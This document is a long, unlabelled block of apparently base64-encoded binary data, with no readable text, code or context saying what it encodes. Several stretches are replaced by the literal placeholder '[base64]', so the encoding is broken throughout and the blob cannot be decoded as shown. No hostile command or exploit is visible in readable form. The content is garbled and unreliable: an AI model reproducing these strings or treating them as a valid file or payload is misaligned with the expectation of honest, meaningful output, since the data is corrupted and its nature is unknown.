EHsCCdimxkdq5nTsC4ygukAmf3eIFiOA7wLNKtGuiqtuyslsw86iqyJO6tPsII9BJ+CIcKyqzLkqzazXEAim8RryA5mk4aViGETn/[base64]/fXXN13kQlIOPrLxS20iE4rFELxJnDCxUn7rlZkBFBxfoUWB2ehAhVAFTwpf+xEB2Drhm+jvl6raGLh/8ZxZxd/oQIWuaNpAbfZ6xP2WshvcAZ2e8h5K2QP4IQIfFSCSy0m+8CNO9G6IMkBQ8m7sRwHNowlZm3ZgSx0aQAQ+6gVvbnz+aEzyAgQMAB/[base64]/ZLAG5AuuBgUYT32dfqACgLGtWZede7zHfaHPhD1dXEEHZpA4L3mvAKzUiDzATlYGGoPZdXTAvRK4/5qN1FK4kkzRFD2wC9wI1YHBmCHB8LjLoQR5SCwG3NE9ICxU8xmOFiwAJaABs1cdChYf3ZPbvl3TLnb/[base64]/+dZ/JuL4075WypxLVzE5RZGALZUeUVxjK0MaFBE8nV0YGhVx0Nc60Pt2TcSzhVudedak9ScPtl6CyRe/gAq6gKvKuKapMCOnOpIuKeGy7ihHcElHev0+YMCoAu4cuty9Ao2bwA0sFN6cQzhgqA6LuuyXQQN2h8gxmDGMm5dNAiIpORLDu1O7+QQJla444247dyxoARYPm+MfdB66+Ee/uViHu6fJfajRe5vc+bnnszp3szm2avP++4dud5fTef7y3T5e+/4rtiJnZtout9YJxafkrVsTPCCf4tGeXdQg7Va+yeO/vB88xcTzxVssWcEfdAHzeEd/gCg/uHVzizAUf/qyz64B6bAJy+4q67yDtziEL1hHK3azKgfNu8BNg5e0cKDnzyfP487TiDKLqABRR+Zyl058alJot/sT3/8CuJiUR9v2VL1wXHtA3DtRTCELzYHhdztXh7uO5By3I9y4m4yZcFWSpz2t7r2pFLVfFxpQ/Tux9qayhW37U3vS2fvWZPnTQp3Z7D3+87vgA4IFXGDcWZjKgBxbm5pYmJgYGl0FUJukGmNkJFifn6QdEYOoqMAABWnhKmKi6ythKewZGtntLVnaLhob7tvbW29vmwPZcMPxscABggeHgbOHi4eCQgjJwolJVlZAtrX2NjaJQrj4+Lk1+jn5N/g2tsC8Fn/JycQ9fMQIwgICQkGA//[base64]/QYslIu9jXbGc0j/[base64]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[base64]/[base64]/4tCRPh36XlYbZt1lQ94b0OH5Zx1DtiH5kyHRquAa4sSZx4AB9CGO24WTW8xvwRxilpX+GmGXNZRyKiAvspntCeHdRYYQ5EBIIYonadXAKAA+lQniGF1/[base64]/+AABsbAIWEggA7ADmCO4SDiIWKiwAYhZQYO5Oamok7f5+dijGcmqAOmqihOyGlDq2qr5oxqKetMbSkO00jXr4KXgrCXggjCT8huA7Kucuky7HP0Ms7uNWkuM3ZMT/Qyqi527QOPzs/uN3bP+fn3O7Z7OsxQOnc3fLs9Ozk8frr8kjK2HlD8AzBNyIOFnxjUOFBNAwjEmxzBiJEg2jQGNxYsOLFjCI2itB4JmTIMygZolyJUkQYljBhhhHxI8UelDPnoNSp8+VLnGfC/AzqcqjPn0KDnpnjM2hSpSuFCnWp9OhLqkulVg0jY8eNDVsGDSojNmwFsWS/iv0aVuwGsm3/2wy60XbDjbRlbtzdWyZvWr1vvwr+WkaG3sJ529wwfEOu3rsy8h6evFhxmzaSb8ghi1nx4757ZTjW20YG49J7HzfWy/jxn9OqG3uerViOasur5Rj2rLlzYxm2H0U6lChSDkI7MGxQpHyDpeXON+TYxChTJec7GJkC0MpTq+mKRIFqxao8eU3kW93a4YzWrCYnSmQRQL++gCz4BShI0ORcKlTtgfMMM9Zcc0027GFDoDf/QVMOOeY4gw837f0AhDvL0MOMhA5ICMSF7NgjD4j/lPjPPCVygwRFECnUUEoLvUGRRAolVFBGbbyR0UQQjXGjQmDMuBFGMI100koh6XRk/[base64]/ookty5jWbSSrYloeBNeQhoMB8992HX371ZVGCDQkMQB6AIXQ4oHsJUkNKN95Mk+A448irzIH5UjMLheXAU02GIS5zDzzj/[base64]/XgJMgex3KG6A2zTiYTnvWnFP9OvVSmIv/9yPe0yE+6/AzMT/[base64]/3jGU4AOuMEfeVSjQe653jRo0Y2D8et3zhAQNk4pDxQpw3vccKXCKgQP7dkDRbV0GMXW4Q9iws9EP7jByTQSI44dhGQJsVH9HMK/[base64]/[base64]/1R7glkIwgjiOSCrpMFyJQjggOoDM6rLG4wmphsdZSy0P8541VkU4YAAvOKuMBXDWtaK1eMU7l46RdwK/AigXnrCev6yxyuqJ414F21AuD6Q7EEFosbmoxoXQEQ9WksNBItIHiRCLzPb9Awnz6+xn1XAQznb2ZM2USGlTAqOP6aibzFTtSgh4pAayxLVXWYkfUFCGnxXpgj6J0lZEaBSn0DYpJEwSlXJWM6ccqdCELkOfgFgnq1VNoHYxC9iE6E/qru0rMrBLnJQr6i2E+jZHTJRfDEU2vQSBihrQwHpHkNIXnMDWL4CACwbA6wRA4NbvTYB3Q+OYSpUmL6IZo6cG/7yaOX7GMrUBY2pihcTGlAENOm1MBf7gOV1VbRDToXCGL2EI0VEHkJbABHPCkyzwJJI7y6mW68zDHRWfp96JIE8TSvAH/PS731n4w7/ZiuOCG28+COjQwaynu29QDxwBMtBdTzkvVx5ZXv5RMr+qUQ701VIfEPvl+RaLj4t1GbJIUKaZ0RwjNPhvIfi735k/q6MXxYh+aJhDRFoGT5hYcEktZPQWxqnbleRWJkvRkpmshHRGE3qf7PRSl7CCs6qXk9JzOktb7CRpHcbQT3h6S9iYSzXpoiWIVBP1nf4CGLoUru2QCYzZWICAAWjABAHwQBFu/YK+K6AEtoYAAgwQAP8XIIDvCnDCH3KARAKfCm6kwWhheKMa25Dxbpgjm+LomOxLJSaodbQjucUiYdGbDjmOCM+wLjGdEIfYOtiaaiIw4NVR4E6s28r99HS3i4ALPOD+9ve/DU58+pDreAjQHSyIPL1/ydJe9iIyNP5zL3kBlpexfCVjaykO7k2ZGxpqR5arLNkuI+FFLPfsGUZLkBbRz7PO5JgDq9kines8mjIDg0lce+c/x8TOYQBmTuFOvnVbF/Q0TrdOu6VBIgRbiOYUsKVCH/QzUpFDbnEW3vYnbuImcEFpXFc1AOA1DkVEXnMYgnNEUGQoeFJt4hVRkTIAI+ABAaABNIBSflcCOIj/g8JwAoPHUQhwgzgIAZMCGmTUKoozNwL2GKLRU6oSRpnnU9C2F5a3F7pCUIMACkYlHMSxHEhVO4KgHeaWes+iHCGQA4AELYVEOlgVe7uzHLdwHtsicU3gewQAfMAncHhYfHqIVvgBAQonDbpQPfUCIIO4DdlHDRmnIADiH+6ziAHzDrbUPvMQckCwS/tgIbgAIv7wS8XUZRoSBj+SftnUIqH1TDdCc+2XTRXBMQH0ZnHWTWzWf/8HTiXhgGHgFbUlXMNFM1H3W7QlM16ydLVVFHl2NDbDgFSyA5gmCHHwFoIAUV/nNf7UXHgSdtO1giXYdmpXXXaBUQ/VKYOhXZSy/wFBAAEj4AIzGAAJ8AJ/hx84qC5xdQIdZXhwlYN9uFPTNhqUEimrhjgBFnkLRnlKZG13AxxIdBlT6BmQgCu64m0OiQjZoUeUsHrHMgjpdghcZR3dkXpRNR3JkgiO9B2c0CycQB75FgP8hofz8XsAh4cCt4c3lmP3UQIJoB5lBXHUEz79kldRJj3o0FdKln1AECEPYw2pND7NEFmsFEwOEj/[base64]/Fkh+ZmfV3YiuWRLIHdyHidNVUmKqUhNOYKgOycjG4Mj7edy7lcyJMEQRkISIjAHdSmLPVcSj4YKUkM0vPhB+1SAhGaXUWGLUfMULyQ0aKI0KPqAuGInFaD/[base64]/xQ9USVHNwd/YK3Xeq17MAbEhUGw5WgbGhModEJRQRUmVDNhQKTTCER2QmnJ1a/WxUNm4yeVZo2P4VCOYhimZlAmWHnkmFLGcEUDMJoJMALs+I5UKkoDUHi/9nfDcy4ncBiWWW1rhGBvY6bLRirN5iiawypNeBk0hRiiYStq0yaIUAHDoZwZyCt9GglZpXobVghl2C1YmAmol6fHAnseWVWZwFW6AAF4SACoSh+/Z4czZp7n2VZZ4AXrSX3TkFefemWAhSABEksQ557p8wd+sLZs27Z46D3gQFhAAC1tW7dri4dUFjEPkz72YKrg+rd/cDJjYLdu+wc6FzJpZnMBpP+2hMu2AjcHH/[base64]/KeAdIGassDT3DCKHzCeaC2tFAGYACufpDCMvwEK+z/BxIyWfFAWKZruYXrIzqyw3UrcH6gilzJoMsKxEGstv+Df1GBxIXrB1hhQTfgE07sBwI3BqTLW0JRxXh4NH62EytaFXqZTwM4QTMaFDdQhTOUJ2ySFjfUXN6mJ2H3JhuIXDpavoMSjgjbXY0ybOXYd9F7AgFAAy4QH6aJH8KgA9h7An/ja9zbvecSBNNWU2QzppIjKpADU2U0ODIlU9lGc3AQVCD4T8CSR8NBbjpbp4dwHKbcCbWjHKYQCqCgnZPwkfkGqNKyATGQAMLgBJL6qOFptcAHkxVswcjzIKGaL7tXL9TzDYp4WET2PLTwwn5wBUNwASCAzdg8BFGgtgBA/waWq7bXnM3ajM0g0M1+wKoKQ2UXsrck7AcmPMN5MMM0LHAgo7Y1cAX6vM/6zAUCBwYPsZXtVxHYWs38fND+7AcsoREuwxAFfdAIrcRTghNlkAJ9cAaMewEavdEajYcMGE5U7Af5DNE1ELoTPa7FtSRSgUFOQsZhUoxlXE9hoCs2JEM/KlBad1DQuFy5G5m4+yekRhcK5V2YmaRJRBYj8Hd7dwIeMAAIcJrHYy4KwMhUqi4QUL3o4m80VgKfARqIczlhVBle7SmmIl7v+0bWBmB3M79iAQdsMDeUVr/Jub9zsgMPAJE82xxKdTrC8py4A5KK8CsZ5kd/fZ2lAABNoP+lCVAEL4AfUvuoqCrBL2meBadWx/Bw9AKInKovDAdY7xkOBAIGfqAHF2ABQ3DaqG0BGaC278zDpj0Er53aq53O70A+87DOBa3R5IzNV9AH2bzbIODP2foG2JoHVwACyP3bIDAEqw2442RzBcG4ya3Nyl3SfhAGdMZMmSXdv03d2GzdacJ/QRG4NZDc5i3cRrFCaiLEx+3dIHAFVzxBGGQSS0HfBegSrht0QbMVThcUnNOvaCEIk/ZPd1rTNSQomJZDACDU/cSvXscXNFQ2s8nLgFcEJaBrh3ee51ICbxUf3XuxxENjwacDoeLVkieyt8FEfaEboGJ5YA2cmFGmx1b/KjAVAj9gBVZwBTUgeaO8HGRhnMPSnKSHHKMjOsRCCcEiCLCsHB8ZAq/DVa7j5LdnqOYRBDTgAVaUUvYVY3lItVW7kjSGnjlWwVGdBRDwA0HwcLxnn5mNV33VcHyVIOWgCT/wwmFwAVSQ53qe51ywB36ABmp7BRyt21XgBxZABRZw6Im+6FygBzaMw0vZDnTbB6h92onOACJwBJV+2hdgxX9A3Gp7AZuO2k/Aw3cbuPWjtmGA2svd6qddA+AMiiCxfiyh6kNg3rgO69ctExuAAhyK0a8xA7iezVas0DjBrnJZutlqzrh+Adiarcie7E0jdS9togPollyiFHvgCP2a/5hz7Cc5LQhbsJhAzXXMxVA7JHfM1ZhgESh90UNKeicG8AI4CFcvEMga7o5TfdXjUi4z+Y5Uq2MCJ8n72Ka3yWzMVgZ/cJtNWKZglHkGXwY7gOP63AIX0AIwIBe7YtN1akduMW6GIBwXxkepVxzHYghUzoXY8qfsNpKdkCwxMAAmoNjF4KSKB8yxCqlYW9n1UQJNYC3K7GNu/uYPp3CcsEpzjguifed7juh8rsRrW9qjXgOG7vSKzugCVzscpzAkwg3UXAOWvugz0AEiMAUzsOio3Qf2jK1kIOqmjfZDYOqnrnMOYeujjto1EAbXvXMOtBK27uq5rvfPLTNkoEwNhP+HzG7eTxC6z/[base64]/PYCvjzZqQoIWX8CgwKGh4iGWVmJh4yMCT8xOzuTDjsODpaTMZyVmJWaojGamJ2dmqScDmB/YRdUVBaysRZce35kf35DFrO1VAxjtLO+xrd/aWJpYGj/aW2VnT8/ALt5IL3GMxcyGX8zxhZDQ1d/5uZ+4sa9QyAX7/Dx71e6Y29vaG9tZ+Zh4/8Ayd1xhS/fGTQi0Jx50w+bw3YQa4T5M+aMxTAWy6RQeGbiHytHQIgcWaMfOj8oU6q8MrLlFZUwUe46I+IixjA1Lc4REWbOxY4WO+IMQ/QiT55CO1YAsGED06Y3mm6IWgZAmQ0VpF5tumVDmR1ltlCV2nTr1g1dt2bdYvZq1KlXy7xtE/WGXbtlEjgpUeKFghcnXpRwlEWBAggQECBwESDHgAQIFCwizOicOQGPgmygexevDLllQnO+K/cG3TYybsg9TVoG6jJ0V28mHdp0/40rV1ro3t2iTNazAIJvZfo0uHDiT506BbBjw4Pgy3cAyOE0R3AM0qVP154D+3YA3qU72IDh0g4MG0K0MeHCgAf37538efFi72RDls09utwI0SJG/[base64]/WQTTs1l5ZVUb61F1hYACP8KwA2CDipoaFgNyqhUaUG1RRuSWjoVXJLKtUVqNxggWF8KlGCYAo6YesIICCSQwHs50DCAAZBJBiBmi/D3HyMngHaDHHYBewOopXXGWWnAflabaqYxa9dneLE2bBtlyABHbrtdwJsMFWRVHFmRfrvcBn9Ip9y30J1LnHLZBUcJc+dFdx5zOWSHHQbMubtDCHYYEMAAs3pQwAl/nFCEYATwRQB+lglSWSEB4nqrf4pkgUATn1AiyoEVMggKJj+UMmEpHXOCyg+tvALML7bg0k+IxqTYS4klipOiiuc4IAkYKPHwjzZHyHAUCzz2SI4f6GRAozrZDBmQOhcwyaSKvED/[base64]/woABLJQhBEUQT5ZOB2AzuEwQQwCYv0xxOkiCCCLYcxAl7AEhEyRigRR/+IUGdwghUpRhlacQ2UaogWHPOSKYhBjCBe4QjZo1qMY4uaGuOHBLpjDMz/k4QJN8wURGCADooggAz0ompWegDQ/[base64]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[base64]/oYjYXIk4uclNbETe2Mnwah+RlFHO7YnF/Fj47Q+ZME9k8NokUJkLzgolcJ/fuWZhOI5nqIaaJEAg8cXgzEZN7cqCriAYgaOquRzHqADrvSajideivAs7Rj/G1MBnMP0PFEnnL6yPNBSLNRCj5lVLJjjLYkmgziYHOATTciBW9r5HGTRW+lDaU6xaZBWLyHQdpaWAwlgADQgAzCAkVlAMH8wAH9gACjQaqJEgBXIF4AhSorhAQDzWNMFGQaUjQWVCGBYeTdphg+VbGs4eQhibD/5hkCpIRdVlDWlQkxwAbTYAXpoDDYyi7QYoh2QAUTBM2dwAXh4BFOQiHqQB1AEUuVwBsMHiUUjRUNQVTExRb6AYrsQBkGAYdz3JFZjYUBapEXKRvtGpEDaAzyRNWdwBRYGl3C0irb4CmtyUuqmmFyVE0cBZOO3R+5nVoODixTXfmewB1lRAV2x/3FHxhSXw3KWozjSeJqb0mSNM2VewRZl0Tn4lEATtCuuowOtwlgPeErNBTCq1FiQQTDj5ZuWpQgscHSa9GZRl4EbaFqhJRrCEzyvEVq0YY/piCl7hRYAwBZpCj7ThEhuik0f5zjcqarVGRzfmS/maRz402nrgwFNYAA5YALtCSAnYAAmMJ+cxAgvMAJRiAgJ0xcQkAAG4yoVmXf/GaBmZisFRV4jEATqNTIZVIYbE0IY5KClYAkfFKEaIpQu9FF9MDMuxAQdIDRm85RUYImYeIlEAQBqMBFMuaKWiBJPFEQglQeuoHVBcAQ12iN1Yzd+sEaRGIkXkCN+ACZQMAUUS/+xRMM0/4A2FzCxFduxHruiTyJ9QzWxOkCxUMACPGFffwAFUhmVIbEmc8CKJXEHhjk3YcB84Uc2XwpWOhGmuDhWZAq0POZVHbETg9Roi1M+z9RkUvEHldOqceF/eOpXniONV9EGOYBlU2hZCTRKsNNY4WioozZq4iiBakZevGYIEAAXueRZdAZMrqGBxIJ0nSEHe7apznIslGo8w9FxymFoHgeQYkc+6nNbu5WdPUhp46F2+2Mu1iGROWAHeDAArJMAJqABLnACTjhLyBqTXTsCCSCRzeoBAFS6iHqbHuAqI4Bm/jExXqAzOol5EYJ5FPJeDEVfk2CusdBiKbQhslD/[base64]/wDFWkGjtDATw5/vMSusMpGlC0Cni7qpazoE9R8LUwIxEAQjBArmoyAKIl8PhZNpuAMUpQew8AvVk0IXlYcMkK5aaYlhQIjVVm0FZj4hcwoPoiR9swdY5JWv9w9AgnqF2L1aGW+amA0iMHz+a3xIMQZ6QDhE0UI/ExAMEAbGa8u+LEh42TW7/[base64]/AGZQwBrMMIUeinTjBAiqAIXjafhsqRqDQ7dXzHt+kexbrDi3BQGGR5gRyGH6OGD1ohusALF9VsFFoLGcp7V6DVWskCGcAPhIi8sIcLZfi8YxgyO7APaFAGabALT/CipUwOetAP+WVhPdABqvd6vmAH9YojYxMG97AQOtGjNGI1V9BSXqIQFWERNWHYozgEEkGIQBYGCHEGY5DZTCWYR8INfyCzNCUm9GCUtrhwFpdxOOYnYkqZYHonPfaljtkR5sxkodkoSfstX2Ga/lcWUfb/[base64]/nQBkbeo+sLJTR2DwaxD07eo0ElsldwyQ1szGUAZDMuJjMwwGcgs0/gU2sS5gqsVTrb/0fcjNrtt+ZDYRMUnBQNLNjm/[base64]/[base64]/MRB4s2NmUOgEHYkZOqCbN9c6iL9KYXYOswIBvFrHARRARn2bnCSSFLMwELADar1B4trtwhbVD9UgDrALIJJCj9y7s9AhfzAFWgkF73qzCtGjKF4MsA//BmCgBsxbBqIwDTHSietWYelusPwusPwqNGFABsBLRdkQ5EhO8WjQBvdg/[base64]/[base64]/fUREonw5c2bNYSi/mf0GzZs2Z2rPti1ijJ8wrS1gHj7kAtsxuWm/EZH7DOUMIIZEny4dBBcYfuYYYn4mxhtDYyg/AUG+PPkZfmPXMM++vXv3NcJDaqQd0RnVjyBxV/+k15Ei/JNMgggk/LXxESmZbLIKJwm20smDFdzyCYMSbhDKLbCYEoQuJWgDjC8zQQDBCCKSKBRPBjThggfTIPDMM9GMcMIvu2zj4TYsrDNOLOu0AY886JiTjyzwuBNkOOOUIcM58cjzz5P/tKOQLWVsgZBDphjEIEMbcFRBQpwsaFEZEmWUEUSWdJnDmU04UUQzKQkwQhFOlOCELlBAIeIJJ9ykAQwm/OGBB1C58EcCIxxl1FFKLbWUU5Ay40ERU1GlTQlclZXWpl91ulUMYHkF6llZreUHF3bBxcVccL1VV15a9JEHY4zp8Vqqhg2xGK2n/dGGZJT58URwic3ARF//GXQwRWijSXdFr3+gwZpmwlUbmx9tzMbcd7PlJkNyY+hxxhUzDCfccMbJplxtZ6Bx7XrSxTvdDKr58YgIzMmAxB6GBHvBe1Oo9kcY671n8MEg1BCbf/kVUp99hMwhySOGEIgIc4NIol0ijkCS5kKohGlJyJxUiMkNm5B8ykeuDPRgLC5vQSU6CXDYDTC/vOCFUNH0TE2KLLYIzQhEF1HECzTygo2NleqgzkD2wBI1LP3IIIc4RxqJ9ZHh4HM1kFJabQ49+rTSMpkyn+IJKq1IpGVDLhu0g5hlQnQRKRx9bKZDO0DgxB8y9mKAB3VyqECeOuggogsmjIGHoM/IeMIL/yeU8JNSQSCVlKOQPiXpjDZmQ8AvYcUAQFiegpW6VqCG2pVZoK71B6qtrtrqXXjtwdapV/Tu+++3HlZYcb//[base64]/4E8EE+rBDBICPxYUwZZG0cKFVGlLp+DoyRK0kIWEYoWpuIUpUIa0XNwMZ78YXRYUkIyeEYqIgxqa5WzElh1io1KW8sXW8NGkgTRpHUrSGlKNxI90yGNI+jAHGspwhjK8gR2V+AeR/jGQg5BJIAO5yN1e5jIwMSgiekNTHDewpg24QGd30mEiX7ASEingBRA4QeJuYgc8IEUDNPiDpBJQuR3u8AQu6KRiPecB0NnolNloAqdeycqzoKVTqYwlVhzQhlqm6i3QvF2quKA7yjBgeNV6TWJwhZhmuaYw19qduah1hT3wqn7UGk4NDuiHaqG2Wuj8g/x4Iz5v0uY3MlDf/7nYl64/KAdclOFCefAHghlYQTVh4JYhYgBA+uXhXwerQa/8SZ4peAa87LkAX1gAH/kUgjnc0cshMBYgSTg0ohe72MMYwbD+hsFAJLQQKg4UMpUdyGWpWCEqUMiKrVKtipjYQY2u4dJKWbimQRxAEFIEI5Z0Q4dZ+MPodvgHoGbjQwIIwjqMSg9wRDVqSQoSP+iRNSY9TUk3mMNt3kCmG/zgBkhoQwrkgIIKoAAJBkGhg7gKMq8qhCELghuC10oKKqOpjnrjyA4S4IQ6EZJSdqIrWxTAJ0cGwASADQANAiDYQQ0RGhDYhS4g4IHFdlJSSCtlL06JAKycDgCmU50qBf/tSst+6pVi8EMergAXJlBBC7m8ZXD9MAYG6JK1hhGmYYSnmd0Fi1rTvICoR/0vzOTWArvdnW81g5lUg0E5thnfjpUzBr1E05zk6UM6+8etN1CGDPajrnRmUAWHfmc/[base64]/[base64]/EZk0BAUhSjHHvrBihGoSxBBBUcvYfN7swLBIEPTgkp6AxEC4BavkJkNO3SNrnNjpgu/2QkMEI0hNqMZXijBCf7tdAWU/1gXXd/pjXDYC6dhjYpIVQ7wUA5NgiRMcg5ngEJngAJ/cAA3gAIbgAQ/gBVBMgc3kID7cANy8A4txFX/[base64]/T9U4zEDBhgBzLcWwJGCyrskAM9Gy7dQfTVh4XEP8Gd/B77KEw2AYgyrcd4raKkjAg+AEx3AZuELVBETVflbAD7jYhDMIyabJ9CKIgJaVCJGUJGQJxNvgC14BDwjBTJ7BJLhBEzOACPbETMlIEIgIBSJQLmuRTALd/vFACNEZjXCQLYYQ15Qg2aLABPyAHKSAGKNAHDogEG3A1FDQ++hA1TBKOUDIQBqFzT8aBp4BCZ8IKYIUlaiUKH4OQYcVWPdQhWYAAyKgSSlACo/N10CB1JgADfnUoRnM0dWInRFNTMvICd1UECcAMigUVLPJvZ7dnJSB3btcVgCZ3lYU6YmGTeiEDHdABngE9ZWgYpNUrDNADRFmURskEmZZpM2D/[base64]/J4AHLwYzIjAjmGDi7TNUESNUTlDgjBmQMBjLFQCv5Y